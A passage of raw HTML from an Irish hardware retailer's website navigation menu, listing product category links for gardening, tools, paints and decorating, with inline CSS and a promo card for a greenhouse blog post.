><span class="name">Garden Maintenance</span></a><i class="ox-menu-arrow"></i></div><div class=" level1 submenu"><ul class="ox-submenu-inner"><li  class="level2  category-item first"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/gardening/garden-maintenance/watering-equipment.html" ><span class="name">Watering Equipment</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/gardening/garden-maintenance/pots-growing-essentials.html" ><span class="name">Pots &amp; Growing Essentials</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/gardening/garden-maintenance/gloves-wellies.html" ><span class="name">Garden Workwear &amp; Comfort</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/gardening/garden-maintenance/drain-cleaners.html" ><span class="name">Drain Cleaners &amp; Gutter Guards</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/gardening/garden-maintenance/netting-wire.html" ><span class="name">Netting &amp; Garden Support</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/gardening/garden-maintenance/general-maintenance-storage.html" ><span class="name">General Maintenance &amp; Storage</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/gardening/garden-maintenance/lawnmower-trimmer-spares.html" ><span class="name">Lawnmower &amp; Trimmer Spares</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/gardening/garden-maintenance/bird-food.html" ><span class="name">Bird Care &amp; Wildlife</span></a></div></li><li  class="level2  category-item last"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/gardening/garden-maintenance/gardening-tools-accessories-for-kids.html" ><span class="name">Gardening Tools &amp; Accessories for Kids</span></a></div></li></ul></div></li><li  class="level1  category-item last parent"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/gardening/barbeque.html"  class="" ><span class="name">Outdoor Living</span></a><i class="ox-menu-arrow"></i></div><div class=" level1 submenu"><ul class="ox-submenu-inner"><li  class="level2  category-item first"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/gardening/barbeque/garden-storage.html" ><span class="name">Garden Storage</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/gardening/barbeque/garden-lighting.html" ><span class="name">Garden Lighting</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/gardening/barbeque/decking-tiles-fencing.html" ><span class="name">Decking Tiles &amp; Fencing</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/gardening/barbeque/garden-ornaments.html" ><span class="name">Garden Decor &amp; Ornaments </span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/gardening/barbeque/barbeques.html" ><span class="name">Barbeques &amp; Outdoor Cooking </span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/gardening/barbeque/outdoor-heating.html" ><span class="name">Outdoor Heating</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/gardening/barbeque/garden-furniture.html" ><span class="name">Garden Furniture</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/gardening/barbeque-garden-entertainment/topiary.html" ><span class="name">Topiary</span></a></div></li><li  class="level2  category-item last"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/gardening/barbeque-garden-entertainment/camping-equipment.html" ><span class="name">Camping Equipment</span></a></div></li></ul></div></li></ul></div><div class="ox-megamenu-block ox-megamenu-block-right ox-menu-col ox-menu-col-3"><style>
    .garden-megamenu-promo {
        background: #F8F8F8;      /* updated background */
        padding: 16px 18px;
        width: 100%;             
        max-width: none;         
        box-sizing: border-box;
        font-family: inherit;
        border-radius: 6px;
        margin: 0;               
    }

    /* Match the right-column background to remove visible gaps */
    .ox-megamenu-block-right {
        background: #F8F8F8 !important;
    }

    .garden-megamenu-promo__link {
        display: block;
        text-decoration: none;
        color: #333;
    }

    .garden-megamenu-promo__image-wrapper {
        margin-bottom: 10px;
        text-align: center;
    }

    /* Image = 220x220 with rounded edges */
    .garden-megamenu-promo__image-wrapper img {
        width: 220px;
        height: 220px;
        object-fit: cover;
        border-radius: 8px;
        display: block;
        margin: 0 auto;
    }

    .garden-megamenu-promo__title {
        font-size: 16px;
        font-weight: 700;
        margin: 0 0 6px 0;
        line-height: 1.3;
        color: #333;
    }

    .garden-megamenu-promo__text {
        font-size: 13px;
        line-height: 1.4;
        margin: 0 0 8px 0;
        color: #555;
    }

    .garden-megamenu-promo__cta {
        font-size: 13px;
        font-weight: 700;
        color: #5a2a83;
        text-decoration: underline;
    }
</style>

<div class="garden-megamenu-promo">
    <a class="garden-megamenu-promo__link"
       href="https://www.lenehans.ie/blog/why-this-wooden-greenhouse-is-a-must-have-for-all-gardens-–-in-stock-at-lenehansie">
       
        <div class="garden-megamenu-promo__image-wrapper">
            <img class="lazy" src="data&#x3A;image&#x2F;svg&#x2B;xml&#x3B;utf8,&lt;svg&#x20;xmlns&#x3D;&quot;http&#x3A;&#x2F;&#x2F;www.w3.org&#x2F;2000&#x2F;svg&quot;&#x20;viewBox&#x3D;&quot;0&#x20;0&#x20;650&#x20;650&quot;&#x20;width&#x3D;&quot;650&quot;&#x20;height&#x3D;&quot;650&quot;&gt;&lt;&#x2F;svg&gt;" data-original="https://www.lenehans.ie/media/magefan_blog/ator_1_.png" width="650" height="650" alt="Why This Wooden Greenhouse Is a Must-Have">
        </div>
        
        <h3 class="garden-megamenu-promo__title">
            Why This Wooden Greenhouse Is a Must-Have
        </h3>
        
        <p class="garden-megamenu-promo__text">
            Discover why this stunning greenhouse is essential for every garden and now in stock at Lenehans.ie.
        </p>
        
        <span class="garden-megamenu-promo__cta">Read more</span>
    </a>
</div></div></div></div></div></li><li  class="level0  category-item level-top parent ox-dropdown--megamenu parent" data-ox-mm-a-h="container-center"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/tools.html"  class="level-top" ><span class="name">Tools</span><i class="ox-menu-arrow hide-on-desktop"></i></a></div><div class="ox-megamenu__dropdown" data-ox-mm-w="custom" data-ox-mm-cw="1600" data-ox-mm-col="4"><div class="ox-mm-inner ox-mm-overflow"><div class="row"><div class="ox-megamenu-block ox-megamenu__categories ox-menu-col ox-mm-block-center"><ul class="ox-megamenu-list row ox-megamenu-list--columns-4"><li  class="level1  category-item first parent"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/tools/hand-tools.html"  class="" ><span class="name">Hand Tools</span></a><i class="ox-menu-arrow"></i></div><div class=" level1 submenu"><ul class="ox-submenu-inner"><li  class="level2  category-item first"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/tools/hand-tools/cutting-scraping-stripping.html" ><span class="name">Cutting, Scraping &amp; Stripping</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/tools/hand-tools/building-maintenance-tools.html" ><span class="name">Building &amp; Maintenance Tools</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/tools/hand-tools/woodworking-tools.html" ><span class="name">Woodworking Tools</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/tools/hand-tools/demolition-tools.html" ><span class="name">Demolition Tools</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/tools/hand-tools/staple-guns.html" ><span class="name">Staple Guns &amp; Staples</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/tools/hand-tools/tool-organization-work-equipment.html" ><span class="name"> Tool Organisation &amp; Work Equipment</span></a></div></li><li  class="level2  category-item last parent"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/tools/hand-tools/soldering.html" ><span class="name">Gas, Soldering &amp; Brazing Tools</span></a><i class="ox-menu-arrow"></i></div><div class="ox-submenu level2 submenu"><ul class="ox-submenu-inner ox-dd-inner ox-mm-overflow"><li  class="level3  category-item first last"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/tools/hand-tools/soldering/blow-torches.html" ><span class="name">Blow Torches</span></a></div></li></ul></div></li></ul></div></li><li  class="level1  category-item parent"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/tools/measuring-tools-tapes-levels.html"  class="" ><span class="name">Measuring Tools,Tapes &amp; Levels</span></a><i class="ox-menu-arrow"></i></div><div class=" level1 submenu"><ul class="ox-submenu-inner"><li  class="level2  category-item first"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/tools/measuring-tools-tapes-levels/measuring-tapes.html" ><span class="name">Measuring Tapes</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/tools/measuring-tools-tapes-levels/measuring-ruler.html" ><span class="name">Measuring Ruler</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/tools/measuring-tools-tapes-levels/laser-spirit-levels.html" ><span class="name">Laser &amp; Spirit Levels</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/tools/measuring-tools-tapes-levels/calipers.html" ><span class="name">Calipers</span></a></div></li><li  class="level2  category-item last"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/tools/measuring-tools-tapes-levels/voltage-measurer.html" ><span class="name">Voltage Measurer</span></a></div></li></ul></div></li><li  class="level1  category-item parent"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/tools/power-tools.html"  class="" ><span class="name">Power Tools</span></a><i class="ox-menu-arrow"></i></div><div class=" level1 submenu"><ul class="ox-submenu-inner"><li  class="level2  category-item first"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/tools/power-tools/cutting-grinding-tools.html" ><span class="name">Cutting &amp; Grinding Tools</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/tools/power-tools/drilling-tools.html" ><span class="name">Drilling</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/tools/power-tools/generators-petrol-equipment.html" ><span class="name">Generators, Pumps &amp; Electrical Equipment</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/tools/power-tools/heat-guns.html" ><span class="name">Heat Guns</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/tools/power-tools/sanders.html" ><span class="name">Sanders</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/tools/power-tools/multi-tools.html" ><span class="name">Multi Tools</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/tools/power-tools/power-tool-accessories.html" ><span class="name">Power Tool accessories</span></a></div></li><li  class="level2  category-item last"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/tools/power-tools/impact-drivers.html" ><span class="name">Impact Drivers</span></a></div></li></ul></div></li><li  class="level1  category-item last parent"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/tools/workwear.html"  class="" ><span class="name">Workwear</span></a><i class="ox-menu-arrow"></i></div><div class=" level1 submenu"><ul class="ox-submenu-inner"><li  class="level2  category-item first"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/tools/workwear/footwear.html" ><span class="name">Footwear</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/tools/workwear/gloves.html" ><span class="name">Gloves</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/tools/workwear/headwear.html" ><span class="name">Headwear</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/tools/workwear/accessories.html" ><span class="name">Accessories</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/tools/workwear/clothing.html" ><span class="name">Clothing</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/tools/workwear/kneepads.html" ><span class="name">Knee Pads</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/tools/workwear/respirators-masks.html" ><span class="name">Respirators and Masks</span></a></div></li><li  class="level2  category-item last"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/tools/workwear/goggles-and-eye-protection.html" ><span class="name">Goggles / Eye Protection</span></a></div></li></ul></div></li></ul></div></div></div></div></li><li  class="level0  category-item level-top parent ox-dropdown--megamenu parent" data-ox-mm-a-h="container-center"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/paints.html"  class="level-top" ><span class="name">Paints &amp; Decorating</span><i class="ox-menu-arrow hide-on-desktop"></i></a></div><div class="ox-megamenu__dropdown" data-ox-mm-w="custom" data-ox-mm-col="6"><div class="ox-mm-inner ox-mm-overflow"><div class="row"><div class="ox-megamenu-block ox-megamenu__categories ox-menu-col ox-mm-block-center"><ul class="ox-megamenu-list row ox-megamenu-list--columns-6"><li  class="level1  category-item first parent"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/paints/interior-paints.html"  class="" ><span class="name">Interior Paints</span></a><i class="ox-menu-arrow"></i></div><div class=" level1 submenu"><ul class="ox-submenu-inner"><li  class="level2  category-item first"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/paints/interior-paints/dulux-colour-ranges.html" ><span class="name">Dulux Colour Ranges</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/paints/interior-paints/fleetwood-colour-range.html" ><span class="name">Fleetwood Colour Range</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/paints/interior-paints/johnstones-colour-ranges.html" ><span class="name">Johnstones Colour Ranges</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/paints/interior-paints/rust-oleum-paint.html" ><span class="name">Rust-Oleum Paint</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/paints/interior-paints/rustins-paint-interior.html" ><span class="name">Rustins Paint</span></a></div></li><li  class="level2  category-item last"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/paints/interior-paints/zinsser-paint.html" ><span class="name">Zinsser Paint</span></a></div></li></ul></div></li><li  class="level1  category-item parent"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/paints/exterior-paint.html"  class="" ><span class="name">Exterior Paint &amp; Protection</span></a><i class="ox-menu-arrow"></i></div><div class=" level1 submenu"><ul class="ox-submenu-inner"><li  class="level2  category-item first"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.lenehans.ie/paints/exterior-paint/dulux-weathershield.html" ><span class="name">Dulux Weathershield</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.lenehans.ie/paints/exterior-paint/dulux-exterior-satinwood.html" ><span class="name">Dulux Exterior Satinwood</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.lenehans.ie/paints/exterior-paint/fleetwood-weatherclad.html" ><span class="name">Fleetwood Weatherclad</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.lenehans.ie/paints/exterior-paint/johnstones-leyland-masonry-paint.html" ><span class="name">Johnstones / Leyland Masonry Paint</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.lenehans.ie/paints/exterior-paint/johnstone-s-exterior-satin.html" ><span class="name">Johnstone&#039;s Exterior Satin</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.lenehans.ie/paints/exterior-paint/johnstone-s-exterior-gloss.html" ><span class="name">Johnstone&#039;s Exterior Gloss</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.lenehans.ie/paints/exterior-paint/cuprinol-garden-shades.html" ><span class="name">Garden Shades</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.lenehans.ie/paints/exterior-paint/dulux-undercoat.html" ><span class="name">Dulux Undercoat</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.lenehans.ie/paints/exterior-paint/rust-oleum-paint-exterior.html" ><span class="name">Rust-Oleum Paint</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.lenehans.ie/paints/exterior-paint/rustins-paint-exterior.html" ><span class="name">Rustins Paint</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.lenehans.ie/paints/exterior-paint/dulux-high-gloss.html" ><span class="name">Dulux High Gloss</span></a></div></li><li  class="level2  category-item last"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.lenehans.ie/paints/exterior-pain/outdoor-protection.html" ><span class="name">Outdoor Protection</span></a></div></li></ul></div></li><li  class="level1  category-item parent"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/paints/spray-paints.html"  class="" ><span class="name">Spray Paints</span></a><i class="ox-menu-arrow"></i></div><div class=" level1 submenu"><ul class="ox-submenu-inner"><li  class="level2  category-item first"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.lenehans.ie/paints/spray-paints/standard-spray-paints.html" ><span class="name">Standard Spray Paints</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.lenehans.ie/paints/spray-paints/metallic-spray-paints.html" ><span class="name">Metallic Spray Paints</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.lenehans.ie/paints/spray-paints/textured-finish-spray-paints.html" ><span class="name">Textured Finish Spray Paints</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.lenehans.ie/paints/spray-paints/radiator-spray-paint.html" ><span class="name">Radiator, Stove &amp; BBQ Spray Paint</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.lenehans.ie/paints/spray-paints/craft-hobby-spray-paint.html" ><span class="name">Craft &amp; Hobby Spray Paint</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.lenehans.ie/paints/spray-paints/all-surface-spray-paints.html" ><span class="name">All Surface Spray Paints</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.lenehans.ie/paints/spray-paints/vinyl-spray-paint.html" ><span class="name">Vinyl Spray Paint</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.lenehans.ie/paints/spray-paints/rust-reformer-aersol.html" ><span class="name">Rust Reformer Aersol</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.lenehans.ie/paints/spray-paints/fluorescent-spray-paints.html" ><span class="name">Fluorescent Spray Paints</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.lenehans.ie/paints/spray-paints/crystal-clear-spray-paints.html" ><span class="name">Crystal Clear Spray Paints</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.lenehans.ie/paints/spray-paints/appliance-spray-paints.html" ><span class="name">Appliance Spray Paints</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.lenehans.ie/paints/spray-paints/primer-aersols.html" ><span class="name">Primer Aersols</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.lenehans.ie/paints/spray-paints/line-marking-spray-paint.html" ><span class="name">Line Marking Spray Paint</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.lenehans.ie/paints/spray-paints/decorative-spray-paints.html" ><span class="name">Decorative Spray Paints</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.lenehans.ie/paints/spray-paints/painters-touch-spray-paints.html" ><span class="name">Painters Touch Spray Paints</span></a></div></li><li  class="level2  category-item last"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.lenehans.ie/paints/spray-paints/stained-glass-effect-spray-paints.html" ><span class="name">Stained Glass Effect Spray Paints</span></a></div></li></ul></div></li><li  class="level1  category-item parent"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/paints/specialised-paint.html"  class="" ><span class="name">Specialised Paint</span></a><i class="ox-menu-arrow"></i></div><div class=" level1 submenu"><ul class="ox-submenu-inner"><li  class="level2  category-item first"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.lenehans.ie/paints/specialised-pain/metal-care.html" ><span class="name">Metal Care</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.lenehans.ie/paints/specialised-paint/tile-paint.html" ><span class="name">Tile Paint</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.lenehans.ie/paints/specialised-paint/floor-paint.html" ><span class="name">Floor Paint</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.lenehans.ie/paints/specialised-paint/blackboard-paint.html" ><span class="name">Blackboard / Whiteboard Paint</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.lenehans.ie/paints/specialised-paint/satin-black-paints.html" ><span class="name">Satin &amp; Matt Black Paints</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.lenehans.ie/paints/specialised-paint/all-surface-paints.html" ><span class="name">All Surface Paints</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.lenehans.ie/paints/specialised-paint/aluminum-paint.html" ><span class="name">Aluminum Paint</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.lenehans.ie/paints/specialised-paint/line-marking-paint.html" ><span class="name">Line Marking Paint</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/paints/specialised-paint/problem-solving-paints.html" ><span class="name">Problem Solving Paints</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.lenehans.ie/paints/specialised-paint/glitter-paint.html" ><span class="name">Glitter Paint</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.lenehans.ie/paints/specialised-paint/metallic-paint.html" ><span class="name">Metallic Paint</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.lenehans.ie/paints/specialised-paint/crackle-effect-paint.html" ><span class="name">Crackle Effect Paint</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.lenehans.ie/paints/specialised-paint/heat-resistant-paint.html" ><span class="name">Heat Resistant Paint</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.lenehans.ie/paints/specialised-paint/neon-paint.html" ><span class="name">Neon Paint</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.lenehans.ie/paints/specialised-paint/colour-restorer.html" ><span class="name">Colour Restorer</span></a></div></li><li  class="level2  category-item last"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/paints/specialised-paint/craft-and-project-paint.html" ><span class="name">Craft Paint</span></a></div></li></ul></div></li><li  class="level1  category-item parent"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/paints/paint-brushes-and-paint-rollers.html"  class="" ><span class="name">Decorating Tools &amp; Sundries</span></a><i class="ox-menu-arrow"></i></div><div class=" level1 submenu"><ul class="ox-submenu-inner"><li  class="level2  category-item first"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.lenehans.ie/paints/paint-brushes-and-paint-rollers/painting-tools.html" ><span class="name">Painting Tools</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.lenehans.ie/paints/paint-brushes-and-paint-rollers/cleaners.html" ><span class="name">Cleaners</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.lenehans.ie/paints/paint-brushes-and-paint-rollers/sandpaper-and-abrasives.html" ><span class="name">Sandpaper and Abrasives</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/paints/paint-brushes-and-paint-rollers/surface-preparation-finishing.html" ><span class="name">Surface Preparation &amp; Finishing</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.lenehans.ie/paints/paint-brushes-and-paint-rollers/sealants-and-adhesives.html" ><span class="name">Sealants and Adhesives</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.lenehans.ie/paints/paint-brushes-and-paint-rollers/wallpaper-strippers.html" ><span class="name">Wallpaper Strippers</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.lenehans.ie/paints/paint-brushes-and-paint-rollers/extension-poles.html" ><span class="name">Extension Poles</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.lenehans.ie/paints/paint-brushes-and-paint-rollers/decorating-wall-scrapers.html" ><span class="name">Decorating Wall Scrapers</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.lenehans.ie/paints/paint-brushes-and-paint-rollers/deco-spreaders-fillers.html" ><span class="name">Decorating Spreaders / Fillers</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.lenehans.ie/paints/paint-brushes-and-paint-rollers/paint-additives.html" ><span class="name">Paint Additives</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.lenehans.ie/paints/paint-brushes-and-paint-rollers/woodchip-paper.html" ><span class="name">Woodchip &amp; Lining Paper</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.lenehans.ie/paints/paint-brushes-and-paint-rollers/dust-sheets.html" ><span class="name">Dust Sheets</span></a></div></li><li  class="level2  category-item last"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/paints/paint-brushes-and-paint-rollers/craft-art-materials.html" ><span class="name">Craft &amp; Art Materials </span></a></div></li></ul></div></li><li  class="level1  category-item last parent"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/paints/woodcare.html"  class="" ><span class="name">Woodcare, Primers &amp; Undercoat</span></a><i class="ox-menu-arrow"></i></div><div class=" level1 submenu"><ul class="ox-submenu-inner"><li  class="level2  category-item first"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.lenehans.ie/paints/woodcare/interior-woodcare.html" ><span class="name">Interior Woodcare</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.lenehans.ie/paints/woodcare/exterior-woodcare.html" ><span class="name">Exterior Woodcare</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.lenehans.ie/paints/woodcare/woodworm-killers.html" ><span class="name">Woodworm Treatment </span></a></div></li><li  class="level2  category-item last"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.lenehans.ie/paints/woodcare/primer-undercoat.html" ><span class="name">Primers &amp; Undercoat</span></a></div></li></ul></div></li></ul></div></div></div></div></li><li  class="level0  category-item level-top parent ox-dropdown--megamenu parent" data-ox-mm-a-h="container-center"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/plumbing-ventilation.html"  class="level-top" ><span class="name">Plumbing &amp; Bathroom</span><i class="ox-menu-arrow hide-on-desktop"></i></a></div><div class="ox-megamenu__dropdown" data-ox-mm-w="custom" data-ox-mm-col="6"><div class="ox-mm-inner ox-mm-overflow"><div class="row"><div class="ox-megamenu-block 